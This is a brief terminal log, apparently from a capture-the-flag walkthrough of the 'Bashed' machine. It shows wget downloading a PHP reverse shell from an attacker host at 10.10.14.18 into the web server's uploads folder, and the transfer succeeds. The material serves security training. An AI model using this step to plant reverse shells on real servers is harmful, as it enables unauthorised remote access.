 www-data@bashed:/var/www/html/uploads# wget 10.10.14.18:8000/php-reverse-shell.php
--2021-01-25 13:49:29-- http://10.10.14.18:8000/php-reverse-shell.php
Connecting to 10.10.14.18:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5493 (5.4K) [application/octet-stream]
Saving to: 'php-reverse-shell.php'

0K ..... 100% 1.42M=0.004s

2021-01-25 13:49:29 (1.42 MB/s) - 'php-reverse-shell.php' saved [5493/5493]

www-data@bashed:/var/www/html/uploads# ls
index.html
php-reverse-shell.php